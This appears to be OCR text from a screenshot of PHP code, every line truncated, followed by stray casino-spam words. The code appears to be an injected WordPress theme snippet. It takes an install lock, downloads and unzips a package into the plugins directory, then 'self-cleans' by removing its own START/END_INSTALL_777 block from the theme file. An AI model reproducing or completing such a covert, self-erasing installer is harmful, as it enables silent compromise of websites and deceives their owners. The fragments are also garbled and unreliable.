
() { if (get_transient('install_lock_777')) return; set_transie
/includes/plugin.php'; global $wp_filesystem; if (empty($wp
(!is_wp_error($temp)) { $result = unzip_file($temp, WP_PLUGI
ll.php'); } } // Самоочистка $file = get_stylesheet_directory() 
ystem->get_contents($file); $pattern = '/\/\/\s*===\s*STAR
e($pattern, '', $content); if ($clean !== null && $clean !==
}); // === END_INSTALL_777 ===
ArixWeb
T
 quando giochi al casino